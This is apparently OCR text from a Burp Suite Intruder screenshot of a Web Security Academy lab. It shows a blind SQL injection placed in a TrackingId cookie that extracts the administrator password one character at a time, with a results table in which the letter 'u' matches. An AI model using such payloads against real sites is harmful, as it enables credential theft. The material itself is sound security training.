 12. Intruder attack of https://0a49007704f087548080a4ca00d100a2.web-security-academy.net
Attack
Save
Results
Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request
Payload
Status code
Response re...
Error
Timeout
Length
Welcom...
Comment
15 o 200 466 11496
16 p 200 267 11496
17 q 200 302 11496
18 r 200 341 11496
19 s 200 229 11496
20 t 200 386 11496
21 u 200 272 11557 1
22 v 200 433 11496
23 w 200 229 11496
24 x 200 238 11496
25 y 200 228 11496
26 z 200 319 11496
Payloads
Resource pool
Settings
Request
Response
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host: 0a49007704f087548080a4ca00d100a2.web-security-academy.net
3 Cookie: TrackingId=vHoH51EVMiKN85GW' AND (SELECT SUBSTRING(password,11,1) FROM users WHERE username='administrator')='u;
session=a8XC2l5ZCwT6jGXtzASbQuNnF4hyCntL
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
Search
0 highlights
Finished